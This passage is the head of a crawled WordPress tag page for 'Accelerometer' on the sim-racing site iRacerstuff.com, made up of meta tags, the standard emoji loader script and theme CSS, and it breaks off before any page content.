

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iracerstuff.com/tag/accelerometer/
body_size: 134098
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>Accelerometer &#8211; iRacerstuff.com</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel="alternate" type="application/rss+xml" title="iRacerstuff.com &raquo; Feed" href="https://iracerstuff.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="iRacerstuff.com &raquo; Accelerometer Tag Feed" href="https://iracerstuff.com/tag/accelerometer/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iracerstuff.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
		<style type="text/css">
		</style>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fts-feeds-css' href='https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/css/styles.css?ver=2.9.7' type='text/css' media='' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://iracerstuff.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.87' type='text/css' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-flat-c229dc7c12f1-css' href='https://iracerstuff.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-flat-c229dc7c12f1.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://iracerstuff.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #dd3333;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #dd3333;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #dd3333;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #dd3333;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #dd3333;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #dd3333;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #dd3333;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #dd3333;
		box-shadow: 15px 0 0 #dd3333, -10px 0 0 #dd3333;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #dd3333;
	}

	.zox-post-type {
		border: 3px solid #dd3333;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #dd3333;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #dd3333;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #dd3333 !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #000000;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #000000;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #f4c400;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #000000;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #f4c400;
	}

	.zox-fly-but-wrap:hover span {
		background: #f4c400;
	}

	span.zox-widget-main-title {
		color: #111;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #aaa;
	}

	#zox-foot-wrap a {
		color: #aaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaa;
	}

	span.zox-widget-side-title {
		color: #111;
	}

	span.zox-post-main-title {
		color: #111;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 16px) / 2);
		padding-bottom: calc((40px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(80px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 80px;
	}

	.zox-nav-menu ul li a {
		font-size: 18px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((80px - 18px) / 2);
		padding-bottom: calc((80px - 18px) / 2);
	}

	.zox-fix-up {
		top: -80px !important;
		-webkit-transform: translate3d(0,-80px,0) !important;
	   	   -moz-transform: translate3d(0,-80px,0) !important;
	    	-ms-transform: translate3d(0,-80px,0) !important;
	     	 -o-transform: translate3d(0,-80px,0) !important;
				transform: translate3d(0,-80px,0) !important;
	}

	.zox-fix {
		top: -80px;
		-webkit-transform: translate3d(0,80px,0) !important;
	   	   -moz-transform: translate3d(0,80px,0) !important;
	    	-ms-transform: translate3d(0,80px,0) !important;
	     	 -o-transform: translate3d(0,80px,0) !important;
				transform: translate3d(0,80px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 18px) / 2);
		padding-bottom: calc((60px - 18px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Roboto', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'Roboto', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Rajdhani', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	span.zox-widget-main-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 400;
		text-transform: Capitalize;
	}

	span.zox-widget-side-title {
		font-family: 'Rajdhani', sans-serif;
		font-weight: 900;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 900;
		text-transform: None;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
